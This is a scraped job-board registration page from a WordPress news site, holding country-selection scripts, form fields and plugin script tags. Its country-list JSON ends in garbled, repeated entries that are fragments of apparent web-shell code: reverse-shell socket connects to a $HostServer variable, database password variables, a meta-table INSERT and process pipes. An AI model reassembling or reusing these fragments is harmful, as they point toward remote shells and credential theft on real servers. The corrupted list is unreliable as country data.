                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId4239239").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper4239239.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper4239239.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper4239239.readCountryFile(jQuery('#countryId4239239'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper4239239.readStateFile(_single_country_code, jQuery("#stateId4239239"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper4239239.readStateFile(_single_country_code, jQuery("#stateId4239239"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId4239239').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId4239239', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper4239239.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper4239239.getCountryCode(_this.val());
                        }
                        api_scrapper4239239.readStateFile(_country_code, jQuery("#stateId4239239"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId4239239', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId4239239").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId4239239").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper4239239.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper4239239.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId4239239'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="8357c23e94365dadc71f3f62-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-8357c23e94365dadc71f3f62-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="4239239"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="4239239">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-7815356"></div>

        
            <script type="8357c23e94365dadc71f3f62-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7815356 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7815356',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7815356.done(function (response) {

                        jQuery('#jobsearch-aterreg-7815356').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="8357c23e94365dadc71f3f62-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="8357c23e94365dadc71f3f62-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":303889,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
